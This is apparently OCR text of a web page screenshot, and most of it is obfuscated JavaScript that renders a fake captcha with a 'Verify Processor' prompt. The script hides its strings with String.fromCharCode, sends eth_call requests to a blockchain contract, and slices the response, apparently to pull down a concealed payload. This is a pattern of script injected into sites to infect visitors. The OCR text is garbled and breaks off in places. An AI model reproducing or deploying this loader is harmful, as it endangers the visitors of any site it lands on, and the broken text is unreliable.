
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: At least 1
Read More
Leave a comment